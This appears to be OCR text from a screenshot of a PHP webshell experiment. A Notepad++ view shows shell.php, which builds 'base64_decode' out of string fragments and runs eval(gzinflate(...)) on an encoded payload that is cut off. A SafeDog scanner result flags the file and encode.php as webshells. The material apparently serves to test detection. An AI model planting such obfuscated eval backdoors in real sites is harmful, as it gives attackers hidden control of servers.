 本地磁盘 (C:) phpstudy WWW webshell 搜索 webshell
共享 新建文件夹
名称 修改日期 类型 大小
encode.php 2019/10/25 22:01 PHP 文件 2 KB
shell.php 2019/10/25 22:13 PHP 文件 68 KB
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2 $KeyWAz='as';
3 $Qwa12e='e';
4 $GoodJob='b'.$KeyWAz.''."".`/*123*/`.$Qwa12e.(64).'_'.'d'.''.''.''.$Qwa12e.'c'.'o'.'d'.$Qwa12e;
5
6 eval(gzinflate($GoodJob('7P37dxzXdSeK/yyv5f+h1KbVgNkA6v0gCVr1JCnxJYKULIm6uA2gAbQIdEPdDRIUpT8m4
7 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
8 ?>
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网站安全狗
网马上报 隔离文件 信任文件 扫描
本次扫描发现 2 个危险文件，建议马上清理！
重新扫描 返回
立即隔离
网页木马 2 网页挂马 网页黑链 畸形文件
文件名 类别 描述 已处理
C:/phpstudy/WWW/webshell//shell.php e.1001 [eval解密执行 ] eval(_函数返回值) 否
C:/phpstudy/WWW/webshell//encode.php n.281 PHP一句话变形木马 否
全选 添加到白名单